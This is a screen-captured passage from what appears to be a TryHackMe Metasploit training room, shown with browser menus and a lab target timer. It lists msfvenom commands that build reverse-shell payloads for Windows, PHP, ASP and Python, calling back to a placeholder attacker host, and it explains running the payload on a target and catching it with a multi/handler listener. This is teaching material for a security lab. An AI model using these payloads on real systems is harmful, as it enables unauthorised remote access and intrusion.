 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to o
marks
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 30min 17s
? Add 1 hour
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, u
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target mac
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module listening on your
attacking machine to work as a handler. You will need to set up the handler accordingly with the payload, LHOST and LPORT parameters.
FixIt42
18:00